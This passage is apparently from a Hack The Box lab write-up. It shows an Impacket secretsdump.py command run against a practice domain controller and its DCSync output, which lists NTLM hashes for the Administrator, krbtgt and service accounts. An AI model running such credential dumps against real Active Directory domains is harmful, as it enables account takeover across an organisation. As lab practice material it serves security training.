 ❯ secretsdump.py htb.locat/axel123@10.10.10.161
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::